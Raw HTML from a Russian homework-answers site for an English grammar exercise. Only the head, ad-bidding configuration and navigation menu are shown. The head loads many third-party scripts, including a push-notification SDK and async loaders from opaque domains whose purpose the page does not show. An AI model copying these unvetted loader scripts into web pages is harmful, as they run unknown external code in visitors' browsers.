

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/zadanie-3procitai-predlozeniya-zapo.html
body_size: 14264
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Задание 3.Прочитай предложения. Заполни пропуски, выбрав правельный - Ответ на вопрос</title>
<meta name="description" content="Правильный ответ на вопрос: Задание 3.Прочитай предложения. Заполни пропуски, выбрав правельный ответ.1. Is there _____ apple in the bag?A) a B) an C) *2. Are there _____ good beaches near the cottage?A) any B) some C) a3. There _____ any flowers.A) are B) is C) aren’t4. I like Tom, _____ I don’t like his wife.A) so B) but C) because5. I could play chess when I" />
<link rel="canonical" href="https://otvetzdes.ru/zadanie-3procitai-predlozeniya-zapo.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Задание 3.Прочитай предложения. Заполни пропуски, выбрав правельный - Ответ на вопрос" />
<meta property="og:description" content="Правильный ответ на вопрос: Задание 3.Прочитай предложения. Заполни пропуски, выбрав правельный ответ.1. Is there _____ apple in the bag?A) a B) an C) *2. Are there _____ good beaches near the cottage?A) any B) some C) a3. There _____ any flowers.A) are B) is C) aren’t4. I like Tom, _____ I don’t like his wife.A) so B) but C) because5. I could play chess when I" />
<meta property="og:url" content="https://otvetzdes.ru/zadanie-3procitai-predlozeniya-zapo.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2022-01-28T13:54:22+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/zadanie-3procitai-predlozeniya-zapo.html","url":"https://otvetzdes.ru/zadanie-3procitai-predlozeniya-zapo.html","name":"Задание 3.Прочитай предложения. Заполни пропуски, выбрав правельный - Ответ на вопрос","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2022-01-28T13:54:22+00:00","dateModified":"2022-01-28T13:54:22+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Правильный ответ на вопрос: Задание 3.Прочитай предложения. Заполни пропуски, выбрав правельный ответ.1. Is there _____ apple in the bag?A) a B) an C) *2. Are there _____ good beaches near the cottage?A) any B) some C) a3. There _____ any flowers.A) are B) is C) aren’t4. I like Tom, _____ I don’t like his wife.A) so B) but C) because5. I could play chess when I","breadcrumb":{"@id":"https://otvetzdes.ru/zadanie-3procitai-predlozeniya-zapo.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/zadanie-3procitai-predlozeniya-zapo.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/zadanie-3procitai-predlozeniya-zapo.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Задание 3.Прочи..."}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/228126" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fzadanie-3procitai-predlozeniya-zapo.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fzadanie-3procitai-predlozeniya-zapo.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-228126 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
